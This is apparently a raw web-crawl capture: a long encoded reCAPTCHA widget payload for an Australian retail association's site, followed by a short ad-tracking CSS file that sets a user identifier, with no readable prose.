3JCw58zw4XCrzLCtyTDjmBmw41iCCgkJxjCn8OeLsOtw7wiAQYQSTbDm8OkYVp6ZmVwZ8ObdMKnKXxUCFHDtcOrD8O+KU17PxJ8XHEDwq/DmxlHIcKJwqjCsSPCiCNgw6Eqw7A2JmQqw57CrmTCimjDlMKrw7N6w6oZIcOqw7Mlw6LCmsKXZgrChcO5V8O6L8K3w5XCuMOiw5XChGTDt2wsUgLCrScnA13Co8Kkw5ILwp3DjcKjwrLDvhMkwpo7GnzDkRwNwoLDpxXDq1tNwpHCtWvDkAzDmcK2w6YbXsOXasKTwo/[base64]/FsOWA8KWwpcNwrfDlcOQwqRzcMKkwqXDrCwhwpPCksOrVMKpwpk2d8OWcMKZAMOsSsOCw4DDrQ/CtsKiKMKBShvCtRnDrlY3wp93w77Dq37ChHTCs8KdfcKtcBnDj8K9PsKYeMKKKQfCv8O/wqXDj2BVGcO5IMKJw6jDpRfDk8OSwoLCiMKeZsKhw7vCuMOiw4/DvRYJGMK4fcO9JiwJW8O/[base64]/DsTsBwoZJFCF+YsK+HcK3w4/DvcOCIAbDqsKqIMO/[base64]/[base64]/XnrDuz3DlnJUwpfCom9UfsKAw4XDn8Oowr5cw5rCgldVKsKUXcKzwoNQw77DnsONwr/[base64]/DqsKzw5vCiUbDkGoYd8O6WMO9McOxFcOBK8Kuw7cDwpYOwr3DjcOxfB52W8Khw7zCs3TDnwZ5G8OtQR0fIBDDh0MxQEPDsgrCv8Osw63CrgE/wqXCrx4UHQ8lTcOYw59rw4dgw4wGe27CgFs1wrFhY0/ChEvDlRPDiMK7w5zCgQJEAsOowqzDtcOMR3wKT3pBwoEhI8OQwqrChxlSwpVkBTVKw6F0w6rDmSUmRG4Lw6UETsKvAsKWwoDCnsKRw5NGwr7Cnh7Co8Knwo4CJsOswq5Sw40DM2xQwqIDf8KvRS3Dr8OEc8OfWsKVfsOSPMKpFRvCr8OeScKJw71/Zwk7wpTCgRjDowTDm8OoNxjDrEcBwpFDEMKZwq8tw5VoZMKyLcOHDgM/FRwAw6QWw4fDiwLDolIZw4LCnMOjMFwSWcKgwqPDlFF/[base64]/Do8OdA8OUw6JQw5oiw4JewoRyTlXDn0wtw68VQ8Osw5FWGMK4TMO/EAAfw4bDqQzCnnHCilfDlXnCpGzDnwALUj/DnlrDr09OScO2wpxSwpd5wp4MwrNlw7dYS8OZAi3DlHdfB8OFw6ImTRlKwrB7OcKpw4ltw4vCtMOnw7tYM8OjwpksLcKTwpnDisKKw47CuBQ3w4PCsTYdWMKBEMKCWcO7w65Dwrcqw4B+TnrCgMOXCC3CjsKpKA91w4bDiG8leDHDm8Ouw7dewpYxGVdUV8OVw6/Djm7DgMOHN8KwWcKDWcOyY2nCh8Ofw7XDrjR/w6zDosKnwr/Dpi0BwqPCrcKkwp1ow7ZNw5vDkX8JDUzCn8OgVsO0w4MAw7rDrjfDtkkAw5NYw7vChQbDqDtPNcOGHF3DisKMIQrCo1seMcKaw47DvMK2WsO1CUVzwr12BMKjw6jCo8KCw4DDm8KHDBYSwqTCohYtOMKxwpXDhTRqDXLDn8K/[base64]/CscKbw40dwrvCg8KHw7zCgTtgw5TClH9MYsOoajVgwoHClMO4w5HCiGp/[base64]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[base64]/Dm8KZwofCncOtw4h4wpUVf0LCrwbDvAjDg07Dk8O8w7NLPsKOw5x+Q8KHGcOtJMOjwoLCmcKEw4sMwo5Nw73CmBU9wpd8wq7DkSImJsOMZMODw7vCicOEXkI/woLDriNgIDlQJh7DmsKPc8KYSSISasOsGMKrw77DjMO9w6rDk8KuakHCgcOSU8OBw7/Dm8OsUUPDskoOw4/[base64]/DkFsgfMOlw5kYw5XCi8OGRkXCpMOObHTDsFzDmwYLw6nDjkXDsy3DgcOLHh7CuMK3woU3fsONOVE6YCfCrXRywo8AOSfCnB/DlcO4w6F0wpRMw6M6LcKZwqs6KcKNwpt9UTwmwqfDi8OdAMKQciU3w5dOXMKVwqxIHhZ5w4HDjcO9w5ZuEWbCncOTKMOQwoDCh8Ktw5/DlRnChsK/BCjDlnPCh2LDrTxvJMKNwofCuCzCnXwYZyLDkwcrw6vDqsOULXofw4MTwrcdwr3CscOfw4xcw6Mjwq3Dl8K8AsOOR8KnHcKBwqfChcKLwpA5R8OeZmR/w6XCtcKdL3lQHmA6ahdRwqHChA4dWjhZV0DDkm3DoSPCnioKwqjDrmgWw4DCtHzCuMOtw4cbMyEtBMOiCUnDpsKuwqZvYyrChnUxwobDqMKDWsO/HQbDmks0w5IEwoQGDcO+OcO+wr7ClMOHwrlQGSx4d1/[base64]/JsKhwotSwp5gE8OhIBrCg8OkO8O5KlTCl8OPwrIIwo8iCcKDwrXChzIQw5TDo8OldiHCpTRkw5QIw4XDpsOZw5I6wqzDjUckwppnw5wDYS/CrcK8VcKxMsOobsOYZMKQBz51SBsBb1fDuMOyw7PClkxawrJCw5vDvsODUMK3wpLCsQVAwqQ6e2zDnD/[base64]/Cr8KIbMOtw7LCiEbCtsKyUBHCh8OJVgRtw6RyfMOzZsOKH8OJfMK3wpTDqAZtwrJiw6o9w7E9woHCp8KPwpDDjGjDvVfDuTdxTcOIasOYwqNFw77DtxXDncOND8KQwpsePg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeDUA4nAAAAAE1ujDCLbnj4IC9JGvo2pOLaJIcP\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.nationalretail.org.au:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2260SD2vacYeLYWqbdRkZeoL7aZNWbmZF9JAJpP0K2/k0\\u003d\x22,0,0,null,1,1769912245872,0,0,[102,116],null,[187,67,250],\x22RC-QfaddxtdgVHpUw\x22,null,null,null,null,null,\x220dAFcWeA5cvPy6diTdfAuOiItuDO_F6z-g8d2lIwrcFY0nELMaC1v5_HOBIvtBK0dVNvsrb4RjGUXtncHuSl-qiyKESa5ql9pkGw\x22,1769995045711]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-62aef60f-f5f3-55e7-66f2-e26f281f8db0';
}